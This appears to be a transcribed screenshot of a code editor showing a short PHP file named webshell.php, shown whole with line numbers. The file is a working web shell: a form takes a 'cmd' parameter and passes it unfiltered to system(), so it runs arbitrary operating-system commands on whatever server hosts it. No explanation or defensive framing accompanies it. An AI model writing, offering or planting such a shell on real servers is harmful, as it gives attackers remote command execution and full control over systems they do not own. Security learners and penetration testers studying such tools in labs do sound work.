 Buscar
webshell.php
Users > secu > Documents > webshell.php
1 <html>
2 <body>
3 <form method="GET" name="webshell">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if (isset($_GET['cmd']))
10 {
11 system($_GET['cmd'] . ' 2>&1');
12 }
13 ?>
14 </pre>
15 </body>
16 </html>
17